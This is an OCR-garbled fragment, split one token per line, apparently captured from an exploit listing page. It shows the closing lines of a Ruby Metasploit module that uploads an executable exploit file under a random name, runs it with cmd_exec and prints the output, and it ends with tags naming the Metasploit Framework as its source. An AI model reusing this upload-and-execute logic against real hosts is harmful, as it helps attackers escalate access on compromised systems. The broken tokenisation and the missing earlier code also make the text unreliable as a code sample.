
{
Rex
:
:
Text
:
:
rand_text_alpha_lower
(
6.
.12
)
}
"
upload_executable_file
(
exploit_file
,
exploit_data
)
print_status
(
"Executing exploit '
#
{
exploit_file
}
'"
)
    result 
=
cmd_exec
(
exploit_file
)
print_status
(
"Exploit result:\n
#
{
result
}
"
)
end
end
Tags:
Advisory/Source:
Metasploit
Link
Framework
(MSF)